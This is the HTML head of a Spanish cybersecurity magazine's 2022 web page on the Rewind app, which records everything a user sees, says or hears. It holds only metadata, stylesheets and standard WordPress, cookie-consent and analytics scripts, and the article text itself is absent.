

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/
body_size: 33853
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Crean una aplicación para que recuerdes todo lo que haces por internet</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="82c51b50612694d4d4749f74-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/actualidad\/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="82c51b50612694d4d4749f74-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="82c51b50612694d4d4749f74-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Conoce más detalles sobre la nueva aplicación Rewind, que es capaz de recordarte todo lo que hayas visto, dicho u oído." />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crean una aplicación para que recuerdes todo lo que haces por internet" />
	<meta property="og:description" content="Conoce más detalles sobre la nueva aplicación Rewind, que es capaz de recordarte todo lo que hayas visto, dicho u oído." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2022-11-07T12:38:58+00:00" />
	<meta property="article:modified_time" content="2022-11-07T12:38:59+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ciberpyme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ciberpyme" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/"},"author":{"name":"Ciberpyme","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4"},"headline":"Crean una aplicación para que recuerdes todo lo que haces por internet","datePublished":"2022-11-07T12:38:58+00:00","dateModified":"2022-11-07T12:38:59+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/"},"wordCount":504,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg","keywords":["aplicacion","ciberseguridad","Internet","privacidad"],"articleSection":["Actualidad","Noticias al día"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/","url":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/","name":"Crean una aplicación para que recuerdes todo lo que haces por internet","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg","datePublished":"2022-11-07T12:38:58+00:00","dateModified":"2022-11-07T12:38:59+00:00","description":"Conoce más detalles sobre la nueva aplicación Rewind, que es capaz de recordarte todo lo que hayas visto, dicho u oído.","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2022/11/computer-programmer-developing-software-applicati-2022-08-01-03-18-38-utc-scaled.jpg","width":2560,"height":1707,"caption":"Programmer and UX UI designer working in a software development and coding technologies. Mobile and website design and programing development technology."},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"Crean una aplicación para que recuerdes todo lo que haces por internet"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/e1b0aa5b5932b6269185c4b46bfc45b4","name":"Ciberpyme","url":"https://www.ciberseguridadpyme.es/author/ciberpyme/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario Crean una aplicación para que recuerdes todo lo que haces por internet del feed" href="https://www.ciberseguridadpyme.es/actualidad/crean-una-aplicacion-para-que-recuerdes-todo-lo-que-haces-por-internet/feed/" />
<script type="82c51b50612694d4d4749f74-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="82c51b50612694d4d4749f74-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
